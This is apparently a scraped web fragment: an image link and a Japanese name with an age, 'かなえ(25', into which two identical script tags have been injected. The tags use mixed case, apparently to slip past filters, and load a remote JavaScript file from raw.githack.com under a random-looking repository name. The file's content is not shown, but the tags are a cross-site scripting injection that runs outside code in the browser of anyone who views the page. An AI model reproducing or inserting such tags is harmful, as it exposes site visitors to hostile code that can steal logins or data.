 かなえ(25<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>)